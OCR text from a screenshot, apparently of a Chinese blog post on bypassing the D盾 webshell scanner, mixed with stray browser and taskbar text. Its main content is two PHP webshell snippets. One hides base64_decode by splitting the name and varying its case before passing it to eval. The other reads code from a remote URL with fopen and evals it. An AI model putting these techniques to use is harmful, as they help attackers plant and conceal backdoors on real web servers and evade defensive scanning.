 对于Php Shell Bypass
漏洞银行直播间
base64编码_百度搜索
Base64编码/解码器 在
http://localhost:4000/2018/07/20/bypass_shell_4/
BUGBANK
大咖面对面
收藏
网址导航
游戏中心
小说大全
爱淘宝
可以发现，这样D盾是报二级的。所以我们可以稍微处理下。
1 $x="BaSe64";
2 $b="_deCOde";
3 $c=$x.$b; //base64_decode
4 eval($d = $c('base64编码过后'));
明眼人就可以发现，其实我并没有改变多少代码，只是把Base64函数进行分割，然后大小写而
已。
从而达到了过D盾的效果。如果没有进行大小写的话是被报二级的。
我想这应该是waf的缺陷导致bypass的原因。
# 思路2：fopen函数以及php_curl函数
fopen()
fopen在之前的文章也有提到过，不过太长，我这里简化一下。
1 $handle = fopen('http://127.0.0.1/bh/test.txt', 'r');
2 $content = '';
3 while(false != ($a = fread($handle, 8080))){
4 $content .= $a;
5 }
6 print(eval($a=$content));
漏洞银行
BUGBANK.CN
完成
100%
英
21:07
2018/7/20